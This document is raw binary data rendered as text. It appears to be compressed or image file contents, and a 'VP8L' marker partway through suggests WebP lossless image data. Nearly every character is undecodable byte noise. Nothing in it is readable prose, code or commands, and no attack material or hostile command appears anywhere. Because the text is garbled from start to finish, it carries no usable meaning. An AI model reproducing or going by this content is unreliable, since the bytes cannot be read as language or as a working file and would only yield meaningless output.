O�����	0c�'�.���|Ilݧ�,z�;QP������1FO9+���~f}��6&����,/��O�ޝ�����/��'-�2x��k�I_nT����YL�R� .))�hv�u�6����qބDZz��2�6�f�2�`��|~�l���������V���ݑ�����9���J��Eě�MlJ7d7�gJz���ï���ϳ���.x�O���'�2�q�:?��3��w7<'�����:�o�P�����Kg�����+�+խ�5gv�L�+�Y���h�|��ƴs%�͂�̼iv��gf���ӹ����gk�;SJs_������F�X(W���5N$E�"�:_f�a���D������0��:oD��)�U�g3"Z��e5��J)��6Kץ��N�9��B��"4;�<u�SSn���|';8o���������;�+6�N��Z�(F��e��K&�i})�]��Ң���j���H�x�7e�`�et���',�^AE<�Hm��Z�\�+��x�³~���J[�5+���\r�~�N^��z4��!P���U���7�X�m�y�;�瘷0�8�E1��.T�3�]��W� q<4cI�m/���b{s�V"W��է���-��H�6h!ӒH�}a����QEշM%-%�ѷA���K��Jc>ۄ*B�W�T��Pr�m�R�Umr�{����4f:�=�2P�XY"Jp��`�Z��8?�������'�!l��l{w���o�?�%P�(��'��]��m)�H��P������'�l�;?kO�&�1��Q�����'O9�tkx����%��_n�@��6��Ъ7�,P뚝�ٸU��*�X5��Nz]Wm>����)���/��6i��E��SA�p4;g�H��y�R�G���B6؛JFh��s03�
`�@�!�&��Nh�Oy���av�c&L�/p������;�4(G�#��-��W1����j��VnR?���?���^.EB��}���uKinq0o,�y���@�yb������x]Ա�wڡ��!~�>�Wa�nP��5��9�AN��_d�3�Y�:��xSZk���En�k
���[4�<2��ۧ(aCX�A�tsxW��h#%W���+ʮ�s��뒱K�f�* ����������szt���EM�wMM�;:gs-)�5IJ����j9dNfx=�vq�����}��*�j����"z�P�s�qY�*��.��,�y'���Mv�j����u�dƭ�)(��ޢ{�>ɛ�Sq�f�����͑
����1�^^q�l?@�u	ݯGJ�4:��@tβ����E�fl͹�U�h"��R��µM���V^�c���v�s��)��b�$KE^-��m�g&��O�&�?6'��þ2���m�2�ʇ@P�i�ԫ��T��F4�,z�f!�Qb�!F�A�̙,e�T���4��x�(O�p��2��P��P�5%Vk
�.mHPG	��do������ź�����L��x�dXG�� ^��&���.0�k���,RܐH�!H�b��¾+���W��}h.=X^�ŋbFR���Ii���@�8>ғ�ȝ���H��(2r���$��E���i�`"(�;��nCQ^'O��:�P�F1R!��J��� ���JZ�F��,�pOdeV�s��+"`�� ��Y�e�(K�l{�<��Z�5w�ިKƲ\2�z����hT�PL3n���!&w�ȍ'"O��4��z��bFk��B^	Zi�q���#Fz3�	3Ec�,^��a�.�D�@��L��j�Q<(I)���"d��b�=��+/(�2��$�B��%|����ۜ�%7'�d�!��q�֖�7VU�IU��"Agp�9�9�> �1r���^y��6���ɶg.W�����h��V�n/=4
�{T3;gB2�kc?�+���q̭ػq��K	}�����}D;0���y�B��5:�Ų�n�O�e )gVf�f<sq�]b�hcC�X:dD�Vք�]��:~-��f�%�$@]حS�ӄ+��qAl�Y�ڽ8�83Ĭ�i\���C6�G��'
kK�,��w����Z��&�l����r�g���l�A1�:�Q��uHJVbn��d�4�b�]%��]�*-T�@���u����5|��[h��=â�`���$/�?�y­9`s�Ml���:"����ޖS�O�Mz�Nv�Y=��:��P��=#�񅅖Ӊ�>�F��U�q]��E�O���Pr���`�)���E�fk�ٴ����k<�k����}T�nv��5�����tBD9=�h�A�B�ԩPg�\8C���x�k{1�d
0��Q��p�ʋ"Cs��C��q��ӊ(��C+�8��I��
jz�z~��\�d���V�)�_5?�`:oT��7=2X_�=O93idה3�z���ؙ��g堇������W�=�I�S�Y���<�� J� ���2Q��2X�2e@���a���__�bXR�VH]򶳷�f�g͚3<�ՁƢg��3����G��CnG�1{ȅ��ƙ��'���s`t��֛��	��P���O���s�·rՒ�Zl�����$�j�������J��� F>��R��~w��xý�N�b����9�ʚli�p.�C2�ȝ���;��
A���,��������X���
��L��e
�l��0O Z���*�vH=?jΣ�s�^�xA)ױ�̯Ӿ�Y�Kxx�w�u�';�	:�O�G�|^�����P �}7 ��c��3���$4���tf�VJfे�2]�s-\v��"f��ʐ<�c��غ�����+�׵N����Z��e/�N��__r�5���v���
,b�Q�E��?\��͂��ۚ�:�m��Ȼ9X��������^L�"2������Nt����,)�&�)�>�_/D�0pQK!ֹ���Čҥ_���hd{X*�zM��杏��5�����U`�=_ �Sw�����G ^$��3@�h���Sor�ZJ�B�zh��yrdp��nu��DPP5.i�k*%����RYBSX[�J=Kc���sH��(N�Pz�s9����̓P��f�?�]���q�~���Z��n ��?��a�0�%t۫�H�dgP_5;�/s) ���eC�yv�ьp��I^��%�OW�Xg���>t
�$H³��
R��ƒ�j=3�K��֌�!��clݱD���]�-<��9�S�V��di�p"�#�����G�[��6r�{�=�g�)���%�G�X���of�q0�`��b5F	�q&��i��k��!:�w���a��Z\);������C8)�']���v�h��sK5��v�jE��yRL������O��[��A�D��*X�FJ��_T}�:������|Ɇ�`�����`A���G�α�`�^�Xn�;�h[]/)%)�$�5�O)W��Ͽ�-���K�{Bx��3����'�n2���
�{�u��M��d�m:�îр_!��K=_��M�3��p5���!����--��{vlͣ�G-%_�N,;g�C�l�T�^͢���Ю��}�7���|����/z�|o{���F�`-�uٜ���kK^0�̛|����#wn#��q�U5 �\è 9@f,���5 h�1�,��������U�j޹����E��~�
*�
{a�*�Ak�xz^��)��l�z��,}H�є��V��B�6��6͈Y�PO�gu�Rt�0�C��3�-V���(=qi_n��`T�H�loeO��.�>+oX׉V3�[S�=��{�<����˫Zu*��*Y�鰜<7w���*��Қtr9�|Mĸ@{H�ţ�Q�Xbh!���}cw��l�'mU�N��_p0S��2���?��,
A��1ᬶ��E�.Q=�!���۔�OQUa���t��؈E�%\�Q�0��Q�p�����K��ͳb��qrx.I$=�φ9�r+	6��tz'�Rԏjr-ov@0�PE,.�<�l��7��8���Ѻ��x��\��V�vF��{~)�?�EI�X.pב%�(T����x�%g:c�����-���cf~v$�⛋�h#��Ga�T(+o��9�m0�I����{kv�s.w9� a�ь�9቞C�Q��?p��������8�1��؎Rp)��r5=���+����cn����2ϦE�ͭ.^����X���o�ӹu��qk0�ā��m$�_c���tM��́����䬊�<\0R0�C�3�rXg���
ܗpd��[E/*���1�K�5
_WKkۇ^�6��}�G�v��Ag���METUK��h.��N߲
�M뭭��X�^����,�a�8+������P�H��f)U�K*{{j��g��|�������'v��q%�Dΰ��6�J�`�j6��X��n��G�`���շ$�Q�UG�AM!�z���b{ ���� ��iW�����]w+���z�p��U�5�H�����	;�ĿD��r�cM��b�g���	�9SJa�-��l���9@��6�����ȃ�q �NBc8���:β|�y��R�B�ĥ�gX��|�x�\_!����g1z��gg�g���(�����3�"�1O��߹c���棚�x4�/�������x�w�]��t�F��IYt�B��K�+��!�`��5^=8l�X	��(I�`6����{l�{�٦��x���L�+&Y�jt^Tb���9�qO{�1D^6�Hч<�.`{Z�akj���m�y��5�\)�t@zsAВ���������y3��:]4q�.�f��r�U7 ��~�-�ޜ���Y��V&m�Ԕ���ʁ9>o���,U$����X #txEb�M��&?�t�N�U�����_�����J蓁������J���?Κ<���e"�sN����3v�������u���2W������)\J?�WM���)�ױJ.˖Z�r���8�cD��������n����cu��k��ĺ�����[ߵT�޷���g�03�0.�%�Fkx�<��g�f}�,f��$^�m���T�r��+{n:�h�Ƨe$�
R�r �V�C�w),���-�U�52��4l��qႊ��&���ƹ5�H��M���'�wܸ�k(=}C�@M��H�/����P�,%�YJ6��`6��C���#���u�Q{vu�v�	ɒ�-����+��
�oI��{tܙ9�\�b������hwӿk�>s�8~�ܚ�K��?��!�ދ�9��10�k�u��-O0��TZu�
U0�s o"��Ol�u?�2��9]kD*	!u��$�(>$F��!/V�m��\β�`l���������V̋��fkҖ��_}�N��S��J�a���D,w��:
X���`��{���/��r�ň� �x������R�[�=��՘��R��a5
}�V �x�/�����*��9�?#�nש�᲼��#;k���� � �q���?u��F!��0M���L8jbV�8��*�02�Â3V�?ص��^�kO���$Yx3b�xc���dMa�L�)�1D��3�7�׋z���6�
�xA����z5�`h<7G]k"�L_\*��Ժ-I	2ׂ�W>W(��m*^�M(�]� ��0�����z�.o�\s��}g�W�	Y�R��[þ1qSX�"c�v����E�l�����S��I�@ȉ@h���=(�r$����s%R�NFxv�܃^�4aW�(���PL���0S��Ԝ�]�+Kh�o��������^�|��h�>�ǔx8��5�%�w�u߱�h��Cc?9����D���ԫ��y��>?IL	�U����C)Pqa��g�k(c���H�:B����|ނJ�p��B1���nH���3w�9�<	�������d�]X�`܊D�:V;g�̵��Z#���j��ޫ��̿�i�?&�O^�l=}��-�~7��	���5�ęde��W�&��x�ͫ� WZ��;��e��� �f4������-�b���a$W���Xyo���M2k�Ī���:���-D�2N���@�6���~�6�!'C���B޿=�p�1�拕iv�H<�N����SJآ�^�p�J�'"�z���g�a����l�{� t	&���G��I��ҫ:��'�,�V��qLv
�\Ӏ��QD��F?�7*��B������;�tn�E'�7���9/~,V�LYL�X	���С�>`�u��[�Q��&ܲͷ(�r�00w�Y�U�l�Y6ߴ�`�,6�aY�C2cYR�ӌC�57{?�.�y��V3cS�l��������)�8l�x���i��s���Vv�h��������'�VYM���L�0ٴI� ��� Ӭ��0p��CQ昲�hb.[Hb��8I�XW�#���=�Cd�2�_����Z��v�+a��z����F�)w�v�����J�:�q�����+�ؼ�*�?0V�	�����|x����*�<�)i	��BN�Y#Lļ}��lx}]͌����՜��-B�C�-e�y�dM7ܸ٫hQr^������~�������[��v���k��/K1H���`���7V��*���4Pap�W]���:�m�K����ު�l��if�|]�B�Q5���8���1x��{�K�&�1��+[�2Ȝ���ې]�2���ZH�gl�h޹֡��� �B�@M7���2��}���,���R���3
uo�YZ�:}����c��\[H�6�5�����U���*[h��?}�ze�y�(���hԷ߶nZ~���\��o��ʖ���9
#�r_�O���T:Iu�-�7 ��)�B�d�E�sI�S����@�v�_���y*��63M�����qV�R�GjCΖ�u��Ւm�|��6Ka�[@p����?뀞쩅��ۓ�E~>�V�1�ן�oOZJ�]���*�~̬��Z����NK1-��3���D+���e2Wp�c��k�;aJ�����?66)���_Z����"tNx����T�CT��ڑ�ʌC4����=_��c3�ab]�� ˇ�wO�ͺ^�x�m�i�ܝHf-k���H?�Y(`��sN9s�˔��P! t>�
�f^�L��m�Ԙ��7���D��"�	�B t�(`2ջB�T�.����_1�c$&J�L�/�\�Pn�����RuR�I'G���D�Z����.p��!�+��BA``]�HI=[�4I)'ƪ}�u+�Y5��8Ӥ{�p�nG��c�1��ad���1��`� ��m����m��.}SE*h�'US�N4`�^���E�T�u/Ԓ�Rz(�D����@���]��щ��7@���*6�BU�$��w4+Qr�o3X3JQd$ބ��J�h1F1F���Tb��F��ۍ�+��I�(�YY����h�ݠJ�7��'�S�
�y̝���\7u#^�"�Sb�p��	�
c��AM5}K�JHMa*y�f��0�|d�Y�e�a� <��i�hfL̂@D��J�7�0����Q���7&433�I� s�8�97��><�0#�������q𦭼��S�$�����l�6iaj��f!��{��#"k��ā� �D��,�XT�c5~T��[�z���@b���r33�}�M�-U�JAJ\c�
�in���l6����AS`��N�،��� 5� ��ϖ��!�yz3j��ċ�h!@`܆���zٽ���e�	��z�m����Y�&g��X�rS�1`�����w`��&!AF��ԝ#��7�v�1���,JYc���1���fy�0���j�]�D(\���1��կ�UFS=L��n0���v�
�01���|��Z�F�bv|����35�Pu����U�P��`�I����eğHă���eȦB�m6R��evi��]^�P�%f��%;��C�M9d��*#��_�/���t����ٔ��n6��N*�AK).���\���n��TU�1�U^gs��\D������`��e�Nݒq���GՐBV�U��K�d͉�Pʚ����9j)~^�CU���1{���V\�-4�~���k�ݺqZ_��_)����W��/��GRտ�s>���^����bpTD�LH�ە)Ɣ�CX@��3�L�0���?4Ke^�I��pz`Ƭ��ߩ����?�����\���?w�����_�ю*p��
��e"˙� S���i��%m )_`����9��ٌ�DX*=N"�6�����܁�����?�5�ꨃ13� ��yB(
�Pu+~��T��)v�g����̟�B`�$�P%�\O�����o;�&뽚8(֬"��*wW"4#��B��6���|��G`E`L �z�������#�Ֆ�b�!�R
�Z�0�w2h5�}�Ɣ]`L���)Њ�8�ϕw���X�Y���[��:~d&?���ɺ,E��,T�@���"��jT�o�MfQ�k�ú
�(1�O�>bz�Q
��G�o��q����$(U-N4b�k��bb�Ӭ��Y��r��ƦS�t'����N�K	�t��6�HE��33�XJ"I~&�$��l�$&�,3ax���*f)%����R�N�3� �"S�#���W�J��P��1D�G����cX`;1��.B�:�)"aF��Gf�_.�D�t?11&��O�+A�}$ qq���b�#�DV-OM�
 i�F?OFρd�)�O���>f�t�R"�$Il1 �c,���E{+:`�B����Z4F&��G>d�b(*�BB�Xԏ�1ܪJ�ǟ+%Lr�Hg�����US))z؈�-�@��I�͐�}Ǟ_O$��F�8��B�HJÊL;�F-\��`��Ť��0<iV�"բ	�[���D���u*��4i�]��.�VSR��\#�*�醴�D�Y���$U���@ҤU 4�4���*Y�h-q_�L+�AZ)1=�,�,Xb��Y2#�T�
KAZ�K��9�,�4]��zH����e�w���־8�4�v-���U��ђ%B�t~���,І����e&FpH��S5�%ʥ�Y��y�̰���vc����%s�Zn~�c�������S6j�!m��C5�>��j�:�nS�d�!H!X
��aI����`> C�y�&���y�G�����Z��BM}ta���P�/șS�����u���^����Ԛ�JMeT\8�P(�-��Y"�i�cD��E�����֝@d�BD��!�Nk��T�RT��ڵ�#�����Ư޸V}�Z8�v�u��a�0>+8a�lq �����Ҁb�ȮCd!��Pn�Y��Ϭ�<
?��M��gj�7#Z�e�1w��lAhwۋgΎ�)Wf$���|�*ⴊ�T���	[����,҄�hwsΆ#@eR�)���q����zS>lL��G��5��n�JHxw�N�r���F+p��ǣh�D�XAư��V9c�̾!�[�)���9�s �0��g�,��ks��*����܆��,���N]X�R��^��ģC<������GO�^�ˉ[��,X�`U�d���r �!#�+����ߏ04��Qd��u�:J��Qձ�k����#痛�%�[���~w�kS�	R�H��J���&}c�F�r"��#��zF�Hn���zw�����d��YW����?h�~,�T�<x�8Ɛ�S��r��Cd��&��r�[���[��p'�PU�{T�J3B�u�n�?@���4�J��"���";�;˧�2[�>Fм՜�7��yx����?6�����O\}�-"|X���s-Gw�݊[ߞ/�{;����ml��NBt�n���O����{Ljމ�� ǵ�RV�݁�e"U!�A��PQ£�*�_֌ P����&r�<n��_��<����m��!����,��J��-孵���c��C�#Y��.�X�.m1	"?��Ѱ��3�aba�M����t)��ظ0v�t?wqյ� ^�p~j��i.����s�-�I���OI�~�z@�B�G	E�9K�\z�^j��C��~ޞ�5�yt�qwkS�S��Rõz9�r�������|�Y����N�>����=��݌/6����''[�q�����Sh�{{���|'A>SUB�֜"�B�	'
�,�����5��yyc�ׂ+�Uw��*'�T듇Ezi����q�[W}x��֓U*w��W��͑�R��ul��K9��?�:�DϪC��M�����d��G��J֌8T
n}B@	
Q؄��Tn�.��5���N K����%�1���QI���8,ӦwԂ����'�'p�C.�|����O\�.#5��F��	V�����h!�5��A�њ껧�;u-:$K��r.�Q	~�`��sx}�B��	�#$'I)Y�R���	�T�o.@kxG<��|�̔D��'��:�l�k�����x�R���!�����a��� AJ)b[�����7b��g�Cst���c߽r��H�).�?%E���KW��8>\Wո��Č�O�E�H	R��*$���(IBxҞ=�阉�ūp ��m~��������|v}	���ִ+���8���Zj�[���>Eo���]_v��)Y���I��c�Ǥ���q`�5��;�M�~���#������
+%^I�)�dD)a��䩞ta��D�݉�n���:G�'КG��)�������Tz�D��gsy���͑8,�;��[��#�mY<L�I<ԡӛX�.����u���B�>��K�+p�=ۆ<��4U$�25"��K�bŉA���h�����(%��0�����t5��X��a�-`�^^��7�^��/�{�m}�d�I�z���|�ô�5�)��+��������:r���N��ϭ��|Y)����¾p2+F�Jok}
��3Z�/DN4�1m��M2<~IG����;jN�:91;�Cn���No�#x�ٹ��n�1������\<�[���=�ل:�������Q��
��J�i�Ho��b�pM�J$zķz��j��C��3�V��o��6J�c�;Ǎ1��x~����T���h��^���
Z$U>+o����ԥ�SH��}]�!���mt���6�t�Fi�S(Ɍ!"Q2�wx�>;����S���r�� ���?�k�w��}S1b���Μ��Ǽ�{|�6P���\�b���	�W����B��6l����ڛ�%[8���R�HX��m\��p�D��ӗ�w9��tx�Ak���A���6�z����Ә�+W�u��E>���X�7z�xFR˛$9:O(4
޻2פe �nﺻ������{�<ӭ��S�U�5���OUK1Z�F���3����=Ɯ��n7&N�V�Wj�t��'�a��Lw���Sp7��:�RTa�&�23��Ͷ���A:2���Cc+ǻ>b���0��$�ƚ�ء�7�Đ�\+i����̣,����2;��ԡ�p%��`x
��+�ɖG����y����ޑ�&�`DK�҄90�r��Sp���j��;�I�l�E�_pE��y�Q�����]D�҆���\����ahw��;�C�={�0�7Zı����_�R_!��!4۪9c�0�a@9k/���~�G��7�۽42�������޺���#�KGS��������$9�����~��w���H������۶�!��'X+cx�k�v � �1*"0�`��:��e��]?�e�x�[�q�b�yL��{��|�����?��˳~׉�doy�ϋ���Kn��]���쉊R�������M��z�A�X��+�)�*I`u�9��$(�
AD0��s8�jP?�h����s��n�{,h�}���+�U�4_�Ö>��s���Wz�xl��h|�i'`��{��Ǖ�r��/��Ŧ<��bg�7q��jn�}AS2�EDE%��(���_d��E�~\��|�q���s�Y�u��ɰ��H����|^��]9�_|��`C�W��:+����3���/s�ϰ��uP�Mkz����P]��^�n>��r�u��?@zYq^!Uř���R�r� ��<i��ǎ�7�Y;`��pj�r�@!��Չ!8Z�2n�ڮ#�*�cN��0��]n?u�������,���	�Y��L�lq�<IJgWon>�4�#��ZުH�J�r��D]<_���o��N��8z�G�J`�ձJ._n�����W��__�Za��w��~�׳����"W�Ν<A�gN���-���0y���y+*^\ֹ��~��B��_�}FB��{|ֹ�xA)F����������\�<�Jq5��>ߒa�����\>3�k��_�r؜p7��{�Ixδ��,?ﭜ�<��M�����u,w�2|��PF d�j:��H�<���Y�ux\8~Ar��B^3���B	��\)R˥wu����o��>#����B���(�K(��}��N���j<�//�.�V-�?Й�N/�G�꽅ˣ��^����s���D��d�7F?8Cޯ=�#7�sK'`z�v��HH@ �آLIBH�yaxH�t�*%GìK�����d}lm'yv�C)n�� ���!�ny��
��_ʋ���!����/�=��QU�9�[WF��{k�Dv�y��e��zm�<��5S��T��]�CVJ!@
�'hs�Qb
a_��'<AJ��$������[�����/�{A��i���lI�k;�AD^�:�˙�n��8-�W�������Bs7�V(�ϗŶc}�_�+�c!�O_n~h�3��P�V���Cӗ�G� �zkᤪ�i�g��W�S7bJ���("�F)%�aI�L��@	DR��Ȭ��W9�\��eJV<�!���UM�����c >x��^���_�H��k�|���p%J���b����>���Q��H�^e�(T���Aiz���!����\R!�l�1_�>'�crJ�$\rN$Ҍ��D\R���@~("�A`��)e��hF`C���eyP1�����\^}#"�뗹8
��?�N	 �����r%�1���x&�/gm.)�Ү��@�U�!�\
 �RJ,������x�\b�"~+C����Xr)��oJ��	��vt%Q9E���R�1Y23!D	N�C����Ş�����L:��꾶�&L�����@R7V��3�p �QBG!,�	�W"k�AL����Չ�w�C3���(��ހ%I"�i���E$2���:-��]C6\}��	-?�d)���.+��WI$�)fބD�PYJ�D�cI8����S2^;Qr/���x�8�~�/?엌��2����*��1F&b��=�>���ؼ���x����B��R�e��	�@�a�ď���椻#*5�X�7?,+�o��
�ɬ�c�ĳ|�"��a��R<�pIp��%�4�d��]3�k��I�fG�o�a@�(F�,A@� �ռ ����_�n�-�
(�H8*|���6fD��j���Q��M2��rA�P�k���м�0ʀ1Q��@�Ҙ�T����~�F���8RBDOK�X(�ۀ�����)*.}��mt}rUN�X��C�b�$>�T���~	(�`�d,[����L�����Bib,�CRT���4F�9Y����s��	8"������t)G�Đ*�\EF��&���ē`H8K"4�ۏ�K�s,z�.�xt(?��_�o��r�c`�$��SI1�{�@$l�G�>��o#�"��rh�j�)y���U���H)�B
��a?�'�ы��P�_�!J�dT�	Ǒ,9B��:1� �	(�MI~�Ґ�;�D����`�l^�
��U�2" bL~�E���F�2�7����+�1�d�X�?�꯹��(�:����0N<Y��ebج�zHsAx���������*�`B�Xe���Q�X����c�2�
���`�D���&��4��4�P,pf+x}&L(���"*"�U*07�E%��`��'$"��1�LL���1$>*���?�A�2�Y5g?��[P�6���_��Z�**�0�`�h��f�a�d�T[Ιcue
�
���e�pb&�3 ANMFdn        �  �  �   VP8LKn  /��?O��$GR���{���y�Mw%ȑ$)��zwX	N�S�^���S�#Ir�����{0�/4�L�� I� T��� �P�"�J��T�$1T*�����Jd4���I�#=ڑv��z��m�ћM4�<G}.�����n�m2b�n����$����������j=�D��l_?�����������o��fi�H"*DJQ"@ @�B�*P �X Y��Qj��5���@P�
���� �BP�Z(Xx>�,�(^8��w��.�J�AI�0����{�/W����z�ߎn^.��E�bx�+8�ɶ����V.�?]E\��n{���q�Y*��������������[ů�Y�=z�(X���6��ݱ �R����J��3W۶��m$������������]uԫ�H��VclyM�,�T�j�3tX��ƾ��ɩ��_�O�� In�f�!��|��|@��mo#iF��-����f%ｗ��[�uGd&�%�? �*�]�	n��?�9��}�s
_=�k"�� ���2�#��{S���n#q��B�_I�(�hSv/�����?յ��D�ڶRE�CHO�������Զ*!���\�Ԍ�n��e�_�1�5z�Ҙ�!��Wi\k7˅�o����͙�}5���Ռ�? @�6���M�����O����=�����\.3�mYЭVCIVIݥ��hw/ϳw���l�5K�.#�m��D�#"3���h��i�Mr��K���7n��$%�uD)AKĹ�RA�*,m��s��nz2������d^�׊�"2A�>r�X���j��˶"'�"�����Dޑʻ��G�}��I��k��/o�z)�9Ir��E,��0z����[�\�~&YS�bb��Ȭ,���5(�
J�J���?����}�gA�s�Iw.e=���)w;�1O��φ�:�~��������o�����C9b�9�NFfTm&gf��U䔌��Igf|��?�a����ʈʪ��u�9���(��S��I��HQ�<�}[����>����9��r�.����n7�pNg��U[��d�U�����4]II��
X[���]�Y<e�s��)l�x�r
4�ж�.�<|�;T��[C���ڶ�6���~9��d��12����d��28�n`�PAzU���ĬȨbTD�A�"�e�:��ݢ�db��gr���{Zk���E�mxy˯�����>�&2�X�bQL�$#&x�H,F��#s�b%��,w�]�:o�,B������.��Z�T������3�d�D���b�.3�7�.o��v�J`m���&P�d����b�H�R��<A�zuK����ڥuǤ�EV2
�`�L�أ`#����7_5�&-*�&�[���mW~h����вf�Uv��+H2�N2-�����(��'�W9�/�������v�m���K�fx�_})Z�I"�^+�]U��W��8��:|v�MvuJ�9s{�j��II��R�D)�56�I�M�Pz�"�I���&�1�,N,� �Eve;�]%��>{�e��z�Ya���	�:��c	�|d�U�r0��-	�l0��dEƚ$�<eJi �t�+�MԺ��l�n�[!^ZWs^^��z�A��܇u���]�T'Q�BWcD�A�
ww*�e(F���%��G���Ŭ7px�
��زJ���A��2\�\�f,�������+<_�w'-6�$�!=�TF`�&�5�ф��8�ɘH��}G�rX��x4g����[cB�(ѝ��(ɉ�S'&�HV�)�A}!�C$��I'Ý�t&�I��/U�o��Cyi��Fc&�C��vẍ́>9�o���" ���2�����#!R2��@GxӺ;GR'��<�=1�{D�'�/�ߚwv'ø���w(B�7��w���L�p�n;��s��1(�[^�(?/+�U�,�MF���K��e)�z���ͮ�M�VͰ׺�⌍J;=i��x��f`9�t��e,�����gf�����9E�};�S�y0	����/�O�͸�0E%��F8ym�XT���Y�������v��+@)���������W	#�p�wU�:	�0.<5�肒q�����e�^4Fw*��th�&x���v^|���n����r%u �T�BBgI�a�N6ҹÍA-絤���.2�����f-�k!ۄ�D�P�8'^E���P%^������k�5��0\��I�� �ee�e�J��C�'Z��8R<�5���7�
ka�u��8� :������o�	�h�����|V��ށ�>�<Pz:���)�J�$;���y�3�u�_�.-����*�34C��Pi�]�I��N���LFm��ǰ*!��f8����9�������������[Ć�&�K ;2d��$�ܹ+��gd�����&�sv��=	-0��
���g*F�M�aP�$%���� !�ԙ���e��'�|'\����0��[�6�4����L��1w�ŞTO��9H�+0���9x������jm'E�w�.�|q�<	Q1�u��H�[/:���5����CNY�*�@����Ψ���4�����<�_�K"��@���;'V���:��Z�$�+,σ3�ЂK;X�Η.v&G�0�A� �Z�|�}M��z#	�(���Q{!&��j�jxZ�¸s�S�|�3�́�e�w�5�1����|�*��1��$m�D`"vt�X��;ٜ0>Ī���,�� �����R�ٓʸ�G��>�nw�d����畤Tꬤ�{s'Ɲ�|&�1��=�3�F粰u~�����
O:�a�X�j���ી�4w���\=�#� �xA�N� �ԸH{�H*��|h��AK�4Hv���kU��	_���d�(1C��$șh5Ae"O������J����zT@�E��B�	9�_�R	�4��ȑ��!�] �ODw0h����lwhu�Ei�ͩ��*cJ�Ʈ6�A��S�:�_��"�N��U	��%��bw9��c��O+s�&�\γ�,8��*�nw���r��Ζ��=WɃ��
�U=��b�Gt��;��^��(�8,~��X�y��g�8�[O5ؒ�o��`K
�Iϴc,q'�«F咣,x��q���1[7:�`y]�RDH���EҬt5��i��\k[���M�,���=׻�cH���cW���慽�����s�S��db຾Q5�%ĥ��}R(�a�u
G��%n1��@7V�ءx�%�h$.HIe��e�yG�&�y�����}�{��@?��� ;��q/�-�}�o/C���N~[�P�A%��9Ew?Ţ�XJ:Y� �|a�B������Gw����ʞ����Ћ��ѣ����P�Պ��q��O��nw����x�;pJ�k�����	�l�f �bmO~0���§��
3s�ؤE�7�������Pr&L��#��a=g�� ���(N5�h�K_']wa+�N��1x�(2��~�����㓂���G~b���w���I���v2Vk�P}�4ւ��#X��]����ѣ5=�w��s�w�?��)12�Z���E����ao�<kӤq��h4� tb#slq{�w�1�����Q�a������ď�i�ԡ�E��z�Y�KCW?�k���2wNé�O��`��G+��pL��Ɲ��R��2�9�ȓ2�+=U{z�����ZȺ���hl�ۦ���f?n�+�z?P��wVo`ae�D @aՌ�@�9�x����KVG{�B��P�k�|���ء*�$�K�����-�Dy	�����n�`L'D$���dJ��1v��f	�n��n�2�}��z�h��#�n�V�����C�mjx�>�ၔH�Q��
x��Af�u����
����ڡ����x'"<�Ld�cI��p��Xotwd� ��CkJk-V�\�G/c}Ԙ~+%���^�\�x
D���cgć�c�GƏ��O�>ꇇN1B?�{W����ÓN~*~����]S4I$5S�.&�P+�i���G�"�9Ʉ��~� F9d|N	 O��`Ѯ3�1ژz R)��$8���= �Rw1j�e<��U�<n�Vݞ��Ǧw�v��!�(���m���ԽlDR�m���1q�{&N�}k��>���W����u7���"�u�3ʦ#Н@��8���4cI)��e��-�5�"t�_hXC}���g��w�H3�l��+�=�UU`�u3���2�hAQ^x�-�l�5�|y[���V8�����!�R%v906�<�̀����Y�2
�H�b5ry����I�]+���_͜�!`��͂E�a��'�g
���r�c�]vʑ$�0�%b %;���(����X#��v܏����'�v�&뻁�Ő �a3�"�ծ�)rg:��:5s��i�lI���;6fh-e��@r�Tnq����7����:'>}��5�����w�y(���!y0�xDP;��U	01�	�]�}�B�e]
��b�̶_3����V]��bf�GNLޯy��Ej�9��V�j�AG3���8� �lE�jSe�v��Ӿ���.�R���-��3o_,���]/J�Z3��'Α1V۱�cQ����+�..^[���AvoA�-�����+�E�fT�H�`m3{���\�9)�!����� P�*���E�q&�7�3��������o^�:59>q���v�_��s�W�Keu�	�lu����Ԫ�bPw�0��� S1Uv?� X�K���>�ɷ9U_;���Q�2s�� ��'뢑_�U�$�xf�_O�A5�{2�+�j;�4`��ZT��O�|ub,�TL0�����}��^�~4���Y��9��z��o�$.��؍��)��"�!�:�+r�D] ���������!����'Z7�$Сx)4$�X'y �����Ћ6�㧚�������ʓӣ&��! �� 	72����P�A�}���,By��NA�� ���b�*��l�Vn�UyM�,�6 �)�S��,@�ǃ]6���x���r�!@ C7V�%��1F/sXo&�S�����HH5˄#B��������X�Np���-��ՠ�\��T�e�D;!��Fr2Ŀ�j;�m�BΈ`ޚ��H�Gq?A�%^�k�ALp
I>P�q�x���ES�:S;x���_�����02���������v=<�/<�^�P��m�=�X�4���:yDv�	ʼR�J@��V��j�5ǔ�0Q�v�w�y�t�bկ�Uj`��3r�a�,$��{��0Bt�s��b�?��o}nXS���A���4�T��~���Hg��	�"=V�3vW6LV���#vTDx�� "XW�:��f/% ��u�ACw�@xXmI �i>��fH��Qr�r���`�������[�pt��WKIS����ʴ��j�T#���m����@�s�DX�}y)!�W�w^N���̨O�Ů\�����6W�N�Q�!�I]#땁?8c�c�5zXj"\��҃����g/	pj�a�&�!}$C
GY��%��`Q1��\��`͘G���S�h����v��헓}�e�@r9�-�FWl�K)� �_�����"�; ���.�ĥ���x����囟�[#	f��U�hp(�Mw�\�rx�j�b�'��bVJ03��)��AP�&�n��!����s����q�o�u=1?�!��a��uB��V�%j'�)� w�~��_}=�����"�O45�k����W�ӏW-���n=>D�.f
�APz;>��4�`�y�}�+cl�н89ؓa���ӑ")�������D�G�,�OQ"r�*�T�Y���3$�^gz1�gjI�k��C(1N!�ff��������4у��hp�%������`�u��P�0Z8��O>b��+���Dc �i�\7`X9�SH?Jx��m�A������w���Y���#�_���wC%iFґ_?�|��l�[=v�����k]���`4	D���p\K1r/�QkC���A��=����3���~�y(�Z=Pqۉ��h'?��ř�C��i���lig�V1��&�d�Թ����=6��f��w>R��4��� ��jm?Oz}a��`��u�������� dg �{��P� #8��MV'u-SXh��6DHL��o�w6q߇�@Lwכ=L���v��O�di%�\|&ݸ����-3�)X]�Ԃ:gR��4'���})$�M���4����#�����xVb�sm�����H��ۂſJO�N��3Iʢ��� �m	?!Լ�����XG�I �q�cd���{�:��!e����]ܚ����F���#g���m&����	�����m�T);:=���6��B�s.~�_]�k�$���pL~�� �Ps����1'z����0����|Ǎ�%(v��d��J�d.��� �{�e��b~�wV]b`c#$�L��7��h��/!XĠƨz"��i���劙�Ո���x��MAL^s#G����:��� }�g�Z�U$WH��A����¤Y
